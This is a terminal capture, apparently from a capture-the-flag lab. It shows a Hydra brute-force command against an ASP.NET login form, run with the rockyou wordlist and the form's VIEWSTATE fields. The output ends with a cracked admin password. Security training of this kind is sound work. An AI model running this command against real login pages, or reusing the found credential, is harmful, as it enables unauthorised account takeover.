 ┌──(hhphu㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt $IP http-post-form "/Account/login.aspx:__VIEWSTATE=DHB46lC8cazQrr2RBQjg6Ffc7o%2FgbFyfd
p%2BTTXx95qMGua4CvAffHC%2FM4IZcs%2B7U7IF7%2BKZldONXrawKIwbf2UEqgKe17U5fxQQR4xXByFSsyZCPYlzyEG3B0A5k78oVU0jfkTarZRgBfbsuIwdqBkqk%2BYhNVo%2Fqjc%
2F2rv9zmIQaYi%2BS&__EVENTVALIDATION=AjmQQrhosSIuA3yb9ElyGnp7O3eWMx7uICmmgaADEXK4BmRAr7insTI3qsYDAl3xctMpfIjK4or%2BgZkCVfbuNS8PRmV6K6vXktEK0YQP
ZlEjdW3sZomiTCQGcvsetIlOtAPFg0Bl7lftjm0psijr2L8LqvMdvroY22gvV1V%2BYacsAFn1&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainConte
nt%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-08 17:56:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.183.206:80/Account/login.aspx:__VIEWSTATE=DHB46lC8cazQrr2RBQjg6Ffc7o%2FgbFyfdp%2BTTXx95qMGua4CvAffHC%2
FM4IZcs%2B7U7IF7%2BKZldONXrawKIwbf2UEqgKe17U5fxQQR4xXByFSsyZCPYlzyEG3B0A5k78oVU0jfkTarZRgBfbsuIwdqBkqk%2BYhNVo%2Fqjc%2F2rv9zmIQaYi%2BS&__EVENT
VALIDATION=AjmQQrhosSIuA3yb9ElyGnp7O3eWMx7uICmmgaADEXK4BmRAr7insTI3qsYDAl3xctMpfIjK4or%2BgZkCVfbuNS8PRmV6K6vXktEK0YQPZlEjdW3sZomiTCQGcvsetIlOt
APFg0Bl7lftjm0psijr2L8LqvMdvroY22gvV1V%2BYacsAFn1&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password
=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed
[STATUS] 1106.00 tries/min, 1106 tries in 00:01h, 14343293 to do in 216:09h, 16 active
[80][http-post-form] host: 10.10.183.206   login: admin   password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-08 17:58:05